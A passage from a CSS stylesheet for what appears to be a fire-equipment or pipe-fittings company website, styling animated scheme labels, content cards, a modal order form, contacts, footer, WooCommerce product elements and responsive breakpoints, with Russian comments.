    flex-direction: column;
    align-items: center;
}


/*-----------------------------------------------------------------TEst*/
.scheme_top_tex-1 {
    position: absolute;
    left: -200px;
    opacity: 0;
    transition: all 1s;
}

.scheme_top_tex-1.element-show {
    opacity: 1;
    left: 262px;
}
/*------------------------------------------------------------------------*/
.scheme_top_tex-2 {
    position: absolute;
    left: -150px;
    opacity: 0;
    transition: all 1s;
}


.scheme_top_tex-2.element-show {
    opacity: 1;
    left: 912px;
}
/*------------------------------------------------------------------------*/

#scheme_top_tex-2,
#scheme_top_tex-1 {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    margin-bottom: 30px;
    text-align: center;
}

#scheme_bottom_tex-item_1,
#scheme_bottom_tex-item_2,
#scheme_top_tex-1_1,
#scheme_top_tex-2_2 {
    font-family: 'Russo One';
    font-style: normal;
    font-weight: 400;
    font-size: 48px;
}
#scheme_top_tex-item_1,
#scheme_top_tex-item_2 {
    font-family: 'Russo One';
    font-style: normal;
    font-weight: 400;
    font-size: 48px;
    color: #FF0101;
}

.scheme_bottom_tex_conteiner {
    display: flex;
    padding: 0 15px;
    padding-bottom: 250px;
}

.scheme_bottom_tex-2,
.scheme_bottom_tex-1 {
    display: flex;
    flex-direction: column;
    align-items: center;
}
/*-----------------------------------------*/
.scheme_bottom_tex-2 {
    position: absolute;
    right: -75px;
    opacity: 0;
    transition: all 1s;
}

.scheme_bottom_tex-2.element-show {
    right: 394px;
    opacity: 1;
    transition: all 1s;
}
/*-----------------------------------------*/
.scheme_bottom_tex-1 {
    width: 210px;
    position: absolute;
    left: 400px;
    opacity: 0;
    transition: all 1s;;
}

.scheme_bottom_tex-1.element-show {
    left: 15px;
    opacity: 1;
}
/*-----------------------------------------*/
#scheme_bottom_tex-2,
#scheme_bottom_tex-1 {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    margin-top: 30px;
}



/* Блок_03_*/

.screen_03 {
    background-color: #DFECFF;
}

.screen_03__container {
    padding: 0 0 0 0;
}


/*Заголовок блока*/

.screen_03_text_main {
    padding: 150px 15px;
    display: flex;
    justify-content: space-between;
}

.screen_03_text_main .screen_number {
    margin-top: 5px;
    color: #072C4E;
}

.screen_03_right_conteiner {
    display: flex;
}

.screen_03_text {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 39px;
    line-height: 132%;
    color: #072C4E;
}

.screen_03_text_line {
    margin: 10px 0 0 10px;
    width: 6px;
    height: 80px;
    background-color: #ca0000;
}


/*Тело блока*/

.screen_03-card_3,
.screen_03-card_2,
.screen_03-card_1 {
    display: flex;
    padding: 0 15px;
    padding-bottom: 250px;
    justify-content: space-between;
}

.screen_03-card_3 {
    padding-bottom: 0;
}

.screen_03-left_container {
    position: relative;
    width: 610px;
    height: 390px;
}

.screen_03-label_icon {
    position: absolute;
    left: 0;
    top: -93px;
    width: 128px;
    height: 128px;
}

.screen_03_card-triangle_top {
    position: absolute;
    right: 0;
    top: 0;
}

.screen_03_card-triangle_bottom {
    position: absolute;
    left: 0;
    bottom: 0;
}

.yakist_text-name {
    margin-bottom: 45px;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 30px;
    color: #072C4E;
}

.screen_03-text_container {
    margin: 0 9% 0 16%;
}

.screen_03-text_container text {
    font-weight: 600;
    font-size: 18px;
    line-height: 180%;
    color: #072C4E;
}

#yakist_photo_plant {
    width: 585px;
    height: 390px;
}


/*--Кнопка с текстом в конце блока 03--*/
/*Form*/

.modal-wrapper._active {
    z-index: 998;
    position:fixed;
    display:flex;
    align-items:center;
    justify-content:center;
    top:0px;
    left:0px;
    width:100vw;
    height:100vh;
    background-color: #00000060;
    transition: .33s;
}


/*botton_span*/
.modal_cancel {
    position: absolute;
    right: -50px;
    top: 0px;
    transition: .33s;
    cursor: pointer;
}

.modal_cancel:hover {
    transform: rotate(180deg);
}

/*botton_span*/


.form_join {
    display: none;
}
.form_join._active {
    display: block;
    z-index: 998;
    width: 300px;
    padding: 25px 50px 35px 50px;
    position: fixed;
    background-color:#DFECFF;
    transition: .33s;
}

.title_form {
    z-index: 998;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 39px;
    line-height: 118.5%;
    color: #072C4E;
    margin: 0 6.5px 30px 6.5px;
}

.form-group input, textarea  {
    z-index: 998;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    color: #072C4E;
    width: 280px;
    height: 60px;
    background-color: #F5F4F4;
    border: none;
    margin: 15px 0 15px 0 ;
    padding-left: 20px;
    outline: none;
}

.form-group input:focus, textarea:focus {
    z-index: 998;
    background-color: #ffffff;
}

::-webkit-input-placeholder { /* WebKit browsers */
    color: rgba(144, 163, 192, 0.4);
 }
 :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: rgba(144, 163, 192, 0.4);
 }
 ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: rgba(144, 163, 192, 0.4);
 }
 :-ms-input-placeholder { /* Internet Explorer 10+ */
    color: rgba(144, 163, 192, 0.4);
 }

.form_botton {
    z-index: 998;
    border-radius: 3px;
    border: none;
    cursor: pointer;
    margin-top: 15px;
    width: 300px;
    height: 60px;
    background-color: #ff0000;
    text-align: center;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 23px;
    color: #DFECFF;
    transition: all .1s linear;
}

.form_botton:hover {
    background-color: #ff4040;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}

textarea {
    z-index: 998;
    border: none;
    width: 280px;
    padding: 10px 0 0 20px;
    min-height: 100px;
    max-height: 120px;
    margin-top: 15px;
    resize: vertical;
}
/*form*/
.bottom_conteiner {
    position: relative;
    display: flex;
    align-items: center;
    padding: 150px 15px;
}

.left_text_bottom_conteiner {
    margin-left: 194px;
    font-weight: 600;
    font-size: 23px;
    color: #072C4E;
}

.rite_bottom_conteiner {
    display: flex;
    align-items: center;
    position: relative;
    margin: 0 0 0 30px;
}

.bottom {
    z-index: 1;
    border-radius: 80px;
    border: none;
    cursor: pointer;
    width: 240px;
    height: 55px;
    background-color: #ff0101;
    text-align: center;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-size: 25px;
    color: #DFECFF;
    transition: all .1s linear;
    box-shadow: 0 0 15px rgba(0,0,0,0.5);
}

.bottom:hover {
    box-shadow: 0 0 15px rgba(0,0,0,0.5);
    background-color: #ff5353;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
  
}

.background_bottom_svg {
    position: absolute;
    left: 20px;
    animation: moving 3s infinite linear;
    transform-origin: -80px -80px;
}


/*---------------------------------------------------*/


/*---Блок_контакты_04---*/

.contacts__container {
    padding: 0;
}

.title_contacts_main_container {
    display: flex;
    justify-content: flex-end;
    padding: 150px 15px 50px 15px;
}


/*Заголовок блока 04*/

.contacts_rite-container {
    margin-right: 32.6%;
}

.contacts_title_text {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 39px;
}

.contacts_title_text-line {
    margin-top: 5px;
    width: 121px;
    height: 6px;
    background-color: #FF0101;
    ;
}


/*Тело блока 04*/

.contacts_main_container {
    padding: 0 15px;
    padding-bottom: 50px;
    display: flex;
    justify-content: space-between;
}

.contacts_main-left_container {
    display: flex;
}

.content_contacts_left-container {
    display: flex;
}

.compas_icon {
    width: 55px;
    height: 55px;
    color: #DFECFF;
}

.text_end_maps-box {
    margin: 15px 0 0 15px;
}

.maps_title {
    font-size: 30px;
    margin-bottom: 15px;
}

.text_end_maps-box text {
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
}

.maps {
    margin-top: 20px;
    width: 640px;
    height: 320px;
}


.contacts_ritght-container {
    margin: 15px 0 0 0;
    width: 330px;
    height: 403px;
}

.card_name {
    font-weight: 700;
    font-size: 30px;
    color: #DFECFF;
}

.telephone {
    margin: 15px 0;
    font-weight: 500;
    font-size: 18px;
    color: #DFECFF;
}

.email {
    font-weight: 500;
    font-size: 18px;
    color: #DFECFF;
}

.meed_block_rite_contacts_container {
    margin: 56px 0;
}


/*---------------------------------------------------*/


/*------------------------footer---------------------------*/

.number_header.footer {
    display: none;
}

.footer {
    background-color: #072C4E;
}

.line_footer {
    margin: 0;
    margin-bottom: 15px;
    width: 100%;
    height: 1.5px;
    background-color: #0D3962;
    border: none;
}

.footer__container {
    padding: 0;
}

.footer_main-container {
    color: #B5C3D9;
    display: flex;
    justify-content: space-between;
    padding: 0px 15px 15px 15px;
}
.footer_left-container {
    display: flex;
}
.rite_element_logo.footer {
    padding-top: 20px;
    padding-left: 35px;
}

.footer_meed-container {
    display: flex;
}

.footer_meed_right-container {
    padding-left: 10px;
}
.time_work {
    padding-top: 5px;
    font-weight: 700;
    font-size: 16px;
}
.time_work_row-2 {
    font-weight: 500;
    font-size: 14.5px;
    padding: 5px 0;
    line-height: 140%;
}

#icon_bottom_2,
#icon_bottom_3 {
    margin-left: 14px;
}

.footer_right-container {
    width: 366px;
    display: flex;
}



.footer_right_right-container {
    padding-left: 10px;
}

.adress {
    padding-top: 5px;
    font-weight: 700;
    font-size: 16px;
}
.adress-2 {
    font-weight: 500;
    font-size: 14.5px;
    padding: 5px 0;
    line-height: 140%;
}

.product_get_atribute {
    margin: 15px 0;
    font-weight: 500;
}

.title-atribute {
    margin: 0 0 20px 0;
    color: #072C4E;
}

.add-to-cart-btn-container {
    display: flex;
    justify-content: space-between;
    padding: 25px;
    background-color: #FAFFDF;
}

.woocommerce div.product div.summary {
    max-width: 380px;
    width: 100%; 
    margin: 0;
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#yith-quick-view-close {
    border: none;
    position: absolute;
    text-align: center;
    opacity: 1;
}

.yith-wcqv-main {
    padding: 30px 60px !important;
}

.qib-button:not(#qib_id):not(#qib_id) {
    line-height: 1;
    display: inline-block;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 30px;
    font-size: 20px !important;
    font-weight: 500 !important;
    border-style: none !important; 
    border-width: none; 
    border: none;
    background-color: transparent;
    transition: all .2s !important;
}

.qib-button:not(#qib_id):not(#qib_id):hover {
    background-color: #d9e1ed;
    border-radius: 2px;
}





@media (min-width: 1230px) {
    .header_mid {
        min-width: 1040px;
    }
}

/*-------------------CARD----------------------------*/

/*---------------------------------------------------*/


/*Адаптив текста Меньше 1670px*/

@media (max-width: 1670px) {
    .start_screen_text {
        font-size: calc(100vw / 42.8);
        line-height: calc(100vw / 33.43);
    }
    
    .screen_number {
        font-size: calc(100vw / 69.5);
    }
}


/*Остановка адаптива текста на 1380px*/

@media (max-width: 1380px) {
    .start_screen_text {
        font-size: 32.24px;
        line-height: 41.28px;
    }
}


/* С PC на планшет _Меньше 1230px*/

@media (max-width: 1230px) {
    .size_logo {
        width: 85px;
        height: 90px;
    }
    .screen_01_left_conteiner {
        margin: 20px 0 0 0;
    }
    .start_screen_text {
        padding: 17px 0 0 15px;
        font-size: 28px;
        line-height: 132%;
    }
    .line_menu_tablet {
        display: block;
        border: none;
        margin: 20px 0px 0px 0px;
        width: 170px;
        height: 1.2px; 
        background: radial-gradient( #B5C3D9 20%, transparent 75%);
        
    }
    .lang_text_tablet {
        display: table;
        margin: 20px 0px 0px 50px;
    }
    .menu_tablet {
        display: block;
        position: relative;
        margin: 0px 0px 40px 48px;
        width: 30px;
        height: 28px;
        cursor: pointer;
    }
    .menu_tablet::before,
    .menu_tablet::after {
        position: absolute;
        width: 100%;
        height: 2.5px;
        
        transition: all 0.3s ease 0s;
        background-color: #DFECFF;
    }
    .menu_tablet::before,
    .menu_tablet::after {
        content: "";
    }
    .menu_tablet::before {
        top: 45%;
        transform: rotate(45deg);
    }
    .menu_tablet::after {
        top: 45%;
        transform: rotate(-45deg);
    }
    .burger_menu {
        display: block;
        position: relative;
        width: 30px;
        height: 28px;
        cursor: pointer;
    }
    .burger_menu span,
    .burger_menu::before,
    .burger_menu::after {
        left: 0;
        position: absolute;
        width: 100%;
        height: 2.5px;
        background-color: #B5C3D9;
    }
    .burger_menu::before,
    .burger_menu::after {
        transition: 0.15s;
        content: "";
    }
    .burger_menu::before {
        top: 0;
    }
    .burger_menu::after {
        bottom: 0;
    }
    .burger_menu span {
        transition: 0s;
        top: 46%;
        transform: skale(1) translate(0px, -50%);
    }
    .burger_menu-active::before {
        top: 45%;
        transform: rotate(45deg);
        opacity: .0;
    }
    .burger_menu-active span {
        height: 0;
        opacity: .0;
    }
    .burger_menu-active::after {
        bottom: 45%;
        transform: rotate(-45deg);
        opacity: .0;
    }
    .top_container {
        width: 600px;
    }
    .header_logo {
        padding-top: 11px;
    }


    /* боковое меню*/
    .header_menu {
        z-index: -1;
        /*transition: all 0.3s ease;*/
        overflow: auto;
        overflow-x: hidden;
        padding: 25px 0px 0px 0px;
        width: 0px;
        height: 100%;
        top: 0;
        right: -280px;
        position: absolute;
        background-color: #0e3253
    }
    /* боковое меню-активно*/
    .header_menu._active {
        width: 350px;
        min-width: 280px;
        z-index: 99;
        right: 0px;
    }
    .menu_list {
        padding: 0px 50px 0px 50px;
        flex-direction: column;
    }
    .menu__item0 {
        font-size: 18px;
    }
    .menu__item {
        width: 200px;
        margin-left: 0;
        margin-top: 30px;
        font-size: 18px;
    }

    .menu__item.en {
        margin-left: 0; 
    }

    /*catalog menu*/

    .menu__item.catalog {
        display: flex;
        justify-content: space-between;
    }

    .menu__link:after {
        display: none;
    }

    #arrow {
        transform: rotate(90deg);
    }

    .catalog_menu_wrapper {
        padding: 0 0 0 0;
        width: 165px; /*165px*/
        height: auto; /*185px;*/
        display: none;
        z-index: 99;
        position: relative;
        top: 21px;
    }

    .catalog_menu {
        left: -50px;
        top: 0;
        position: relative;
        overflow: hidden;
        width: 350px;
        height: auto; /*165px;*/
    }

    .catalog_menu_row  {
        width: 307px;
    }

   
    .catalog_menu_row.begin:hover {
        margin-bottom: 112px;
    }
   
    .catalog_menu_row.meed:hover {
        margin-bottom: 672px;
    }

    .catalog_menu_row.end:hover {
        margin-bottom: 168px;
    }

    .catalog_menu._2-1 {
        cursor: pointer;
        width: auto;
        height: auto;
        padding-left: 0px;
        top: 55px;
        left: -1px;
        display: block;
        position: absolute;
    }

    .catalog_menu_row_2 {
        width: 307px;
    }

    /*catalog menu*/

    .header__container {
        height: 105px;
    }
    .header_mid {
        padding-top: 0px;
        align-items: center;
    }
    .item_social_button {
        width: 137px;
        padding-top: 30px;
        margin-right: 0;
        justify-content: space-between;
    }
    #icon_top_1,
    #icon_top_2,
    #icon_top_3 {
        width: 25px;
        height: 25px;
        margin: 0 0 0 0;
    }

    #icon_top_1 {
        margin-left: 10px;
    }

    #icon_top_3 {
        margin-right: 4px;
    }
    .item_rite {
        flex-direction: column-reverse;
        align-content: flex-end;
        flex-wrap: wrap;
    }
    .rite_top_container {
        height: 100px;
        flex-direction: column-reverse;
        width: auto;
        
    }
    .rite_element_logo {
        padding-top: 39.5px;
    }
    .time_text {
        padding-top: 5px;
        padding-left: 5px;
        font-style: normal;
        font-weight: 500;
        font-size: 11px;
    }
    .time_text {
        padding-left: 0; 
    }
    .lang__text {
        display: none;
    }
    /*--------------------------------*/
    .logo_text,
    .logo_text1 {
        font-style: normal;
        font-weight: 700;
        font-size: 15px;
    }
    .lang__text {
        font-family: Montserrat;
        font-size: 17px;
        font-style: normal;
        font-weight: 600;
        text-align: left;
        opacity: .6;
        margin-top: auto;
        margin-bottom: auto;
    }
    .number__text {
        font-size: 15px;
        font-style: normal;
        font-weight: 700;
    }
    .line_logo {
        background: radial-gradient( #ca0000 20%, transparent 65%);
        width: 200px;
        height: 1px;
        margin-top: 3px;
        margin-bottom: 2px;
    }
    .line_logo2 {
        background: radial-gradient( #ca0000 20%, transparent 60%);
        height: 1.5px;
        width: 120px;
        margin-top: 3px;
        margin-bottom: 6px;
    }
    /*Start*/

    #triangle_start_top {
        display: none;
        
    }

    #triangle_start_top_1230 {
        display: inline-block;
        width: 100%;
        height: 285px;
    }

    #triangle_start_bottom {
        height: 150px;
    }

    .start_screen_image {
        max-height: 500px;
        min-height: 490px;
    }
  
    /*Start*/


    /*start*/
    .pozh_kran_ugl {
        position:absolute;
        opacity: 1;
        width: 156.8px;
        height: 224.7px;
        top: 225.6px;
        left: 1500px;
        filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
        transition: all 0.7s;
        transform: rotate(90deg);
    }

    .mufta {
        position:absolute;
        opacity: 1;
        width: 123.2px;
        height: 110.6px;
        top: 348px;
        left: 1500px;
        filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
        transition: all 0.7s;
        transform: rotate(80deg);
    }
    .pozh_kran {
        position:absolute;
        opacity: 1;
        width: 154px;
        height: 198.1px;
        top: 225.6px;
        left: 1500px;
        filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
        transition: all 0.7s;
        transform: rotate(60deg);
    }
    /*start*/

    /*end*/
    .pozh_kran_ugl.element-show {
        z-index: 1;
        position:absolute;
        opacity: 1;
        top: 235.6px;/*376px*/ 
        transform: translate(-1400px, 0px) rotate(0deg);
    }

    .mufta.element-show {
        z-index: 1;
        opacity: 1;
        position:absolute;
        top: 378px;/*580px*/ 
        transform: translate(-1180px, 0px) rotate(0deg);
    }

    .pozh_kran.element-show {
        z-index: 1;
        opacity: 1;
        position:absolute;
        bottom: 225.6px;/*376px*/ 
        transform: translate(-990px, 0px) rotate(0deg);
    }
    /*end*/


    /*/////////*/
    /*---Бок с видео_01---*/
    .screen_01_text_main {
        padding: 50px 15px 106px;
    }
    /*---Заголовок_01---*/
    .screen_01_text {
        font-size: 28px;
        line-height: 136.4%;
    }
    
    .screen_01_text_line {
        width: 200px;
        height: 4px;
    }

    /*---Тело блока_01---*/

    .plavl__container {
        display: block;
    }

    .plavlinya_text-conteiner {
        position: relative;
        margin: 0;
        padding: 0 15px 9px 15px;
        width: 700px;
        height: 175px;
    }

    .plavlinya_imege {
        width: 715px;
        height: 80px;

    }

    .plavlinya_text-name {
        font-size: 28px;
        left: 121px;
    }

    .plavlinya_text-text {
        font-size: 16px;
        margin: 0 30% 0 15.5%;
    }

    #number_1 {
        left: 30px;
    }

    .plavlinya_video {
        padding: 0 15px;
        width: 700px;
        height: 387px;
    }

    .text_play-icon {
        /*margin: 376px 0px 0px 659px;*/
        right: 17px;
        bottom: -384px;
        
    }

    #line_video-1,
    #line_video-2 {
        width: 422px;
    }

    .line_video-end {
        margin-top: 100px;
    }
    /*---Блок_02---*/

    .scheme_bottom_tex_conteiner {
        padding-bottom: 100px;
    }

    .screen_02_text {
        font-size: 28px;
    }

    .screen_02_text_line {
        width: 84px;
        height: 4px;
    }

    .screen_02_left_conteiner {
        margin-left: 350px;
    }

    .screen_02_text_main {
        padding: 100px 15px 100px 15px;
    }

    #scheme_block_02 {
        display: none;
    }

    #scheme_block_02_1230px {
        display: block;
        margin: 74px 0 0 131px;
    }
    .scheme_bottom_tex-2,
    .scheme_bottom_tex-1,
    .scheme_top_tex-2,
    .scheme_top_tex-1 {
        line-height: 150.4%;
        text-align: center;
        position: absolute;
        margin: 0;
    }
/*---------------top-----------------*/
    .scheme_top_tex-1 {
        width: 244px;
        left: -122px;
        top: 486px;
        opacity: 0;
    }

    .scheme_top_tex-1.element-show {
        width: 244px;
        left: 15px;
        top: 486px;
        opacity: 1;
    }

    .scheme_top_tex-2 {
        opacity: 0;
        left: -150px;
        top: -18px;
    }

    .scheme_top_tex-2.element-show {
        opacity: 1;
        left: 15px;
        top: -18px;
    }
/*----------------top----------------*/
/*----------------botton------------*/
    .scheme_bottom_tex-1 {
        opacity: 0;
        left: auto;
        right: -105px;
        bottom: 148px;
    }

    .scheme_bottom_tex-1.element-show {
        left: auto;
        right: 15px;
        bottom: 148px;
        opacity: 1;
    }

    .scheme_bottom_tex-2 {
        right: -79px;
        bottom: 680px
    }

    .scheme_bottom_tex-2.element-show {
        right: 15px;
    }

    .scheme_bottom_tex-2,
    .scheme_bottom_tex-1 {
    flex-direction: column-reverse;
    }

    #scheme_bottom_tex-2,
    #scheme_bottom_tex-1 {
        margin: 0 0 30px 0;
    }
    
    


    /*---Заголовок_03---*/

    /*---Тело блока_03---*/

    .screen_03_text {
        font-size: 28px;
    }

    .screen_number {
        font-size: 18px;
    }

    .screen_03_text_line {
        margin: 10px 0 0 5px;
        width: 4px;
        height: 55px;
    }

    .screen_03_text_main {
        padding: 100px 15px 150px 15px;
    }

    .screen_03-card_1 {
        display: block;
        padding: 0px 15px 200px;
    }

    .screen_03-left_container {
        width: 700px;
        height: 296px;
    }

    .yakist_text-name {
        font-size: 28px;
    }

    .screen_03-text_container {
        margin: 0 60px 0 100px;
    }

    .screen_03-text_container text {
        font-size: 16px;
        line-height: 170%;
    }

    .yakist_text-name {
        padding: 25px 0 20px 0;
        margin:0;
    }

    #yakist_photo_plant {
        padding-top: 5px;
        width: 700px;
        height: 450px;
    }

    /*---Блок 03 карточка 2---*/

    .screen_03-card_2 {
        flex-direction: column-reverse;
        padding: 0px 15px 200px;
    }

    .screen_03-card_3 {
        display: block;
    }

    /*---Кнопка---*/

    .bottom_conteiner {
        padding: 100px 15px;
    }

    .left_text_bottom_conteiner {
        margin: 0;
        font-size: 18px;
    }

    .rite_bottom_conteiner {
        margin-left: 35px;
    }

    .bottom {
        width: 194px;
        height: 48px;
        font-size: 18px; 
    }

    .background_bottom_svg {
        left: 25px;
        width: 144px;
        height: 144px;
    }

    /*---Контакты---*/

    .contacts_main_container {
        height: 330px;
        padding: 0 15px 100px 15px;
    }

    .contacts_rite-container {
        margin-right: 30%;
    }

    .title_contacts_main_container {
        padding: 100px 15px 50px 15px;
    }

    .contacts_title_text {
        font-size: 28px;
    }

    .contacts_title_text-line {
        width: 87px;
        height: 4px;
    }

    .compas_icon {
        display: none;
    }

    .text_end_maps-box {
        margin: 15px 0 0 0;
        width: 390px;
    }

    .maps_title {
        font-size: 24px;
        margin-bottom: 10px;
    }

    .text_end_maps-box text {
        font-size: 14px;
        line-height: 126.9%;
    }

    .maps {
        margin-top: 10px;
        width: 376px;
        height: 231px;
    }

    .maps iframe {
        width: 376px;
        height: 231px;
    }

    .contacts_ritght-container {
        width: 264px;
    }
    

    .card_name {
        font-size: 24px;
    }

    .telephone {
        font-size: 14px;
        margin: 10px 0;
    }

    .email {
        font-size: 14px;
    }
    
    .meed_block_rite_contacts_container {
        margin: 50px 0;
    }

    /*---footer---*/

    .footer_meed-container {
        order: 1;
    }

    .footer_meed_right-container {
        padding-top: 5px;
    }
    .footer_meed_right-container.en {
        width: 250px;
    }
    .footer_left-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 178px;
    }

    .footer_right_right-container {
        padding-top: 5px;
    }

    .size_logo_footer {
        width: 31.12px;
        height: 32px;
        margin-bottom: 10px;
    }

    .rite_element_logo.footer {
        padding: 0;
    }

    .logo_text1.footer,
    .logo_text.footer {
        font-size: 12px;
    }

    

    .adress-2,
    .time_work_row-2 {
        font-size: 12px;
        line-height: 189.9%;
    }

    .adress-2 {
        width: 283px;
    }

    .footer_meed_right_icon-container {
        display: none;
    }

    #gps_icon {
        width: 20px;
        height: 25px;
    }

    #clock_icon {
        width: 22px;
        height: 22px;
    }

    


}

@media (max-width: 730px) {

    .header_logo {
        padding: 11px 0 0 0;
    }

    .size_logo {
        width: 58px;
        height: 59.8px;
    }

    .header_mid {
        height: 60px;
        padding: 12px 0;
    }

    .top_container {
        width: 166px;
        height: 60px;
    }

    .rite_element_logo {
        display: none;
    }

    .rite_top_container {
        padding-right: 0px;
        display: block;
    }

    .number__text {
        font-size: 12px;
    }

    .time_text {
        font-size: 9px;
    }

    .line_logo.meed {
        display: block;
        width: 115px;
        height: 0.5px;
        margin: 6px 0;
        
    }

    .item_social_button {
        width: 115px;
        padding-top: 0px;
    }

    #icon_top_1,
    #icon_top_2,
    #icon_top_3 {
        width: 20px;
        height: 20px;
    }

    #icon_top_1 {
        margin: 0 0 0 12px;
    }

    #icon_top_3 {
        margin: 0 6px 0 0;
    }

    .burger_menu {
        margin-top: 1px;
        width: 20px;
        height: 18px;
    }

    .header__container {
        height: 83px;
        padding-bottom: 0;
    }

    .burger_menu span,
    .burger_menu::before,
    .burger_menu::after {
        left: 0;
        position: absolute;
        width: 100%;
        height: 2px;
        background-color: #B5C3D9;
    }

    .screen_01_text_main {
        padding: 24px 15px 80px 15px;
        
    }

    .screen_01_text {
        font-size: 15px;
        line-height: 140%;
    }

    .screen_01_text_line {
        width: 100px;
        height: 2px;
    }

    .screen_number {
        margin: 25px 0 0 0;
        font-size: 12px;
    }
    /*////////////////////////////////////////////////////////////////////////*/
    
    .start_screen_text {
        font-size: 14px;
        line-height: 140%;
        color: #DFECFF;
        background-color: transparent;    
    }

    
    #triangle_start_top_1230 {
        height: 1px;
        opacity: .1;
    }
    #triangle_start_bottom {
        height: 100px;
    }
    .start_screen_image {
        max-height: 300px;
        min-height: 300px;
        background-image: none;
    }
  
    /*Start*/


    /*start*/
    .pozh_kran_ugl {
        position:absolute;
        opacity: 1;
        width: 109.76px;
        height: 157.29px;
        top: 225.6px;
        left: 1500px;
        filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
        transition: all 0.7s;
        transform: rotate(90deg);
    }

    .mufta {
        position:absolute;
        opacity: 1;
        width: 86.24px;
        height: 77.42px;
        top: 348px;
        left: 1500px;
        filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
        transition: all 0.7s;
        transform: rotate(80deg);
    }
    .pozh_kran {
        position:absolute;
        opacity: 1;
        width: 107.8px;
        height: 138.67px;
        top: 225.6px;
        left: 1500px;
        filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
        transition: all 0.7s;
        transform: rotate(60deg);
    }
    /*start*/

    /*end*/
    .pozh_kran_ugl.element-show {
        z-index: 1;
        position:absolute;
        opacity: 1;
        top: 130px;/*376px*/ 
        transform: translate(-1486px, 0px) rotate(0deg);
    }

    .mufta.element-show {
        z-index: 1;
        opacity: 1;
        position:absolute;
        top: 210px;/*580px*/ 
        transform: translate(-1360px, 0px) rotate(0deg);
    }

    .pozh_kran.element-show {
        z-index: 1;
        opacity: 1;
        position:absolute;
        top: 110px;/*376px*/ 
        transform: translate(-1268px, 0px) rotate(0deg);
    }
    /*end*/
    /*/////////////////////////////////////////////////////////////////////////*/

    /*1 видео*/
    .plavlinya_text-conteiner {
        width: 320px;
        height: 116px;
    }

    #number_1 {
        width: 75px;
        height: 75px;
        left: 5px;
        top: -39px;
    }

    .plavlinya_imege {
        width: 327px;
        height: 37px;
    }

    .plavlinya_video {
        width: 320px;
        height: 177px;
    }

    .plavlinya_text-name {
        font-size: 14px;
        left: 80px;
        top: 2px;
    }

    .plavlinya_text-text {
        font-size: 12px;
        margin: 2% 5.54% 2% 5.54%;
    }

    .text_play-icon {
        width: 23px;
        height: 23px;
        right: 17px;
        bottom: -174px;
    }

    #line_video-2,
    #line_video-1 {
        width: 266px;
        height: 110px;
    }

    .line_video-end {
        margin-top: 50px;
    }

    /*Блок 02*/

    .screen_02_left_conteiner {
        margin-left: 160px;
    }

    .screen_02_text {
        font-size: 15px;
    }

    .screen_02_text_line {
        margin-top: 4px;
        width: 45px;
        height: 2px;
    }

    #scheme_block_02_1230px {
        display: none;
    }

    #scheme_block_02_730px {
        margin-left: 82.7px;
        display: block;
    }

    #scheme_bottom_tex-1,
    #scheme_top_tex-2,
    #scheme_top_tex-1,
    #scheme_bottom_tex-2 {
        font-size: 14px;
    }

    #scheme_top_tex-1_1,
    #scheme_top_tex-item_1,
    #scheme_top_tex-2_2,
    #scheme_top_tex-item_2,
    #scheme_bottom_tex-item_2,
    #scheme_bottom_tex-item_1 {
        font-size: 26px;
    }

    #scheme_bottom_tex-2,
    #scheme_bottom_tex-1,
    #scheme_top_tex-2,
    #scheme_top_tex-1 {
        margin-bottom: 5px;
        line-height: 120%;
    }

    .scheme_top_tex-1 {
        opacity: 0;
        left: -73px;
        width: 147px;
        top: 291px;
    }

    .scheme_top_tex-1.element-show {
        opacity: 1;
        left: 15px;
        width: 147px;
        top: 291px;
    }

    .scheme_top_tex-2 {
        opacity: 0;
        left: -87px;
        top: -53px; 
    }

    .scheme_top_tex-2.element-show {
        opacity: 1;
        left: 15px;
        top: -53px; 
    }

    .scheme_bottom_tex-2 {
        opacity: 0;
        right: -46px;
        bottom: 439px;
    }

    .scheme_bottom_tex-2.element-show {
        opacity: 1;
        right: 15px;
        bottom: 439px;
    }


    .scheme_bottom_tex-1 {
        bottom: 77px;
        width: 122px;
        right: -60px;
    }

    .scheme_bottom_tex-1.element-show {
        bottom: 77px;
        right: 15px;
    }

    .scheme_bottom_tex_conteiner {
        padding-bottom: 50px;
    }

    .screen_02_text_main {
        padding: 50px 15px 100px 15px;
    }

    /*Блок 03*/

    .screen_03_text_main {
        padding: 50px 15px 100px 15px;
    }

    .screen_03_text {
        font-size: 15px;
        line-height: 140%;
    }

    .screen_03_text_line {
        margin: 6px 0 0 5px;
        width: 2px;
        height: 32px;
    }

    /*Карточка 1*/

    .screen_03-left_container {
        width: 320px;
        height: 185px;
    }

    .screen_03-label_icon {
        width: 60.45px;
        height: 53px;
        left: 0;
        top: -48px;
    }
    .screen_03_card-triangle_top {
        width: 65px;
        height: 35px;
    }

    .screen_03_card-triangle_bottom {
        width: 43px;
        height: 46px;
    }

    .screen_03-text_container {
        margin: 0 13px 0 30px;
    }

    .yakist_text-name {
        font-size: 14px;
        padding: 0 0 10px 0;
    }

    .screen_03-text_container text {
        font-size: 10px;
